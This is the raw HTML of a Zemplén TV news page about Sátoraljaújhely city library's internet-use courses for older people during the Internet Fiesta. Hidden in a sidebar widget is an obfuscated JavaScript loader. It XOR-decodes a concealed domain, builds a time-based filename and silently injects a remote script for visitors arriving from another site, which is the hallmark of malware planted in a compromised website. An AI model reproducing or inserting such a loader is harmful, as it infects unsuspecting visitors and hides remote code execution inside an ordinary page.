<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-82170 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">A Sátoraljaújhelyi Városi Könyvtárban internet használati bemutatókat szerveztek az időseknek</span></div>
		

		
		<article class="post-listing post-82170 post type-post status-publish format-standard has-post-thumbnail  category-hirek category-satoraljaujhely category-video" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">A Sátoraljaújhelyi Városi Könyvtárban internet használati bemutatókat szerveztek az időseknek</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a>, <a href="http://www.zemplentv.hu/category/satoraljaujhely/" rel="category tag">Sátoraljaújhely</a>, <a href="http://www.zemplentv.hu/category/video/" rel="category tag">Videók</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>636 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Idén március 23-a és 30-a között rendezték meg országszerte az Internet Fiesta nevű csaknem két és fél évtizedes hagyományokkal rendelkező programsorozatot. Ehhez hagyományosan a Sátoraljaújhelyi Városi Könyvtár is csatlakozott. Erre az időre ütemezve szerveztek kézműves délutánt, mondamondó versenyt, online kvízt és egy háromalkalmas számítógép és internet használati képzést is az idősebb generációk számára.<span id="more-82170"></span></p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/pbAd_1XE6to" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/a-satoraljaujhelyi-varosi-konyvtarban-internet-hasznalati-bemutatokat-szerveztek-az-idoseknek/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=82170" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=A+S%C3%A1toralja%C3%BAjhelyi+V%C3%A1rosi+K%C3%B6nyvt%C3%A1rban+internet+haszn%C3%A1lati+bemutat%C3%B3kat+szerveztek+az+id%C5%91seknek&url=http://www.zemplentv.hu/?p=82170" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=82170&amp;name=A+S%C3%A1toralja%C3%BAjhelyi+V%C3%A1rosi+K%C3%B6nyvt%C3%A1rban+internet+haszn%C3%A1lati+bemutat%C3%B3kat+szerveztek+az+id%C5%91seknek" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-04-03T12:53:55+00:00","datePublished":"2023-04-03T12:53:55+00:00","dateModified":"2023-04-03T12:53:55+00:00","headline":"A S\u00e1toralja\u00fajhelyi V\u00e1rosi K\u00f6nyvt\u00e1rban internet haszn\u00e1lati bemutat\u00f3kat szerveztek az id\u0151seknek","name":"A S\u00e1toralja\u00fajhelyi V\u00e1rosi K\u00f6nyvt\u00e1rban internet haszn\u00e1lati bemutat\u00f3kat szerveztek az id\u0151seknek","keywords":[],"url":"http:\/\/www.zemplentv.hu\/a-satoraljaujhelyi-varosi-konyvtarban-internet-hasznalati-bemutatokat-szerveztek-az-idoseknek\/","description":"Id\u00e9n m\u00e1rcius 23-a \u00e9s 30-a k\u00f6z\u00f6tt rendezt\u00e9k meg orsz\u00e1gszerte az Internet Fiesta nev\u0171 csaknem k\u00e9t \u00e9s f\u00e9l \u00e9vtizedes hagyom\u00e1nyokkal rendelkez\u0151 programsorozatot. Ehhez hagyom\u00e1nyosan a S\u00e1toralja\u00fajhelyi V\u00e1ro","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/a-satoraljaujhelyi-varosi-konyvtarban-internet-hasznalati-bemutatokat-szerveztek-az-idoseknek\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek,S\u00e1toralja\u00fajhely,Vide\u00f3k","articleBody":"Id\u00e9n m\u00e1rcius 23-a \u00e9s 30-a k\u00f6z\u00f6tt rendezt\u00e9k meg orsz\u00e1gszerte az Internet Fiesta nev\u0171 csaknem k\u00e9t \u00e9s f\u00e9l \u00e9vtizedes hagyom\u00e1nyokkal rendelkez\u0151 programsorozatot. Ehhez hagyom\u00e1nyosan a S\u00e1toralja\u00fajhelyi V\u00e1rosi K\u00f6nyvt\u00e1r is csatlakozott. Erre az id\u0151re \u00fctemezve szerveztek k\u00e9zm\u0171ves d\u00e9lut\u00e1nt, mondamond\u00f3 versenyt, online kv\u00edzt \u00e9s egy h\u00e1romalkalmas sz\u00e1m\u00edt\u00f3g\u00e9p \u00e9s internet haszn\u00e1lati k\u00e9pz\u00e9st is az id\u0151sebb gener\u00e1ci\u00f3k sz\u00e1m\u00e1ra.\r\n\r\n\r\n","image":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2023\/04\/Kepkivagas-2.jpg","width":995,"height":551}}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/a-satoraljaujhelyi-rendorkapitanysag-ovatossagra-figyelmezteti-a-kozlekedesben-resztvevoket/" rel="prev"><span>Előző</span> A Sátoraljaújhelyi Rendőrkapitányság óvatosságra figyelmezteti a közlekedésben résztvevőket</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/ujabb-tanulmanyi-siker-a-szent-istvan-katolikus-technikum-es-gimnaziumban/" rel="next"><span>Köv..</span> Újabb tanulmányi siker a Szent István Katolikus Technikum és Gimnáziumban</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
